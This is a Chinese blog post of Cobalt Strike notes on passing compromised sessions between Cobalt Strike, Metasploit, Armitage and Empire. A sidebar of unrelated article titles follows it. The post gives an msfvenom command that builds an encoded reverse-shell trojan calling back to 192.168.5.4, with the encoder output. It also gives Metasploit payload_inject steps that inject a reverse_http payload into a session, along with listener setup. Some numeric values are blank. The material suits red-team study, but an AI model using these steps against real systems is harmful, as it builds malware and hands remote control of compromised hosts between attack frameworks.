cobalt strike笔记-CS与MSF,Armitage,Empire互转shell
2024-09-01 12:10:01
0x01 Metasploit派生shell给Cobaltstrike

生成木马:
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i LHOST=192.168.5.4 LPORT= -f exe > test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found compatible encoders
Attempting to encode payload with iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size (iteration=)
x86/shikata_ga_nai succeeded with size (iteration=)
x86/shikata_ga_nai succeeded with size (iteration=)
x86/shikata_ga_nai succeeded with size (iteration=)
x86/shikata_ga_nai succeeded with size (iteration=)
x86/shikata_ga_nai chosen with final size
Payload size: bytes
Final size of exe file: bytes
msf派生给cs:

msf exploit(handler) > use exploit/windows/local/payload_inject
msf exploit(payload_inject) > set PAYLOAD windows/meterpreter/reverse_http
msf exploit(payload_inject) > set DisablePayloadHandler true
msf exploit(payload_inject) > set LHOST 192.168.5.4
msf exploit(payload_inject) > set LPORT
msf exploit(payload_inject) > set SESSION
msf exploit(payload_inject) > exploit

然后在cobaltstrike中创建一个windows/foreign/reverse_tcp Listener
,并根据metasploit监听配置cobaltstrike的listener
cs派生给msf:


msf中开启相应的监听:

ps:
默认情况下,payload_inject执行之后会在本地产生一个新的handler,
由于我们已经有了一个,所以不需要在产生一个,所以这里我们设置
set DisablePayloadHandler true
由于我们已经有了一个,所以不需要在产生一个,所以这里我们设置
set DisablePayloadHandler true
如果出现错误,PID does not actually exist,可以设置一下注入进程的pid。set pid 进程号
0x02-Cobaltstrike与Armitage互转shell
首先在armitage中配置一个handler
payload要与cobaltstrike的foreign监听器选择相同协议

Armitage派生shell给cobaltstrike
选择armitage中的会话,右键,Access-->Pss Session
0x03-Cobaltstrike与Empire会话互转
(Empire) > help Commands
========
agents Jump to the Agents menu.
creds Add/display credentials to/from the database.
exit Exit Empire
help Displays the help menu.
list Lists active agents or listeners.
listeners Interact with active listeners.
reload Reload one (or all) Empire modules.
reset Reset a global option (e.g. IP whitelists).
searchmodule Search Empire module names/descriptions.
set Set a global option (e.g. IP whitelists).
show Show a global option (e.g. IP whitelists).
usemodule Use an Empire module.
usestager Use an Empire stager.

cobaltstrike添加foreign监听器,协议为http

empire收到会话
最新文章
- mvc通过controller创建交互接口
- AJAX 跨域请求 - JSONP获取JSON数据
- 初定为EGame
- 【转】YUV值对应的颜色
- centos6.5安装docker
- LeetCode 405. Convert a Number to Hexadecimal (把一个数转化为16进制)
- Tomcat之URL查找的过程
- 【django小练习之主机管理界面】
- C++负数取模
- SignalR 行实时通信最大连接数
- realm清空所有数据库的数据
- STM32学习笔记:【003】GPIO
- Ubuntu18.04终端设置为zsh后的问题记录
- openstack 网络更改版
- nginx配置url重写
- day 10 函数名的运用,闭包,迭代器
- Java多线程之内存可见性和原子性:Synchronized和Volatile的比较
- 在linux上一行代码不用写实现自动采集+hadoop分词
- DNS配置范例
- python与其他语言的区别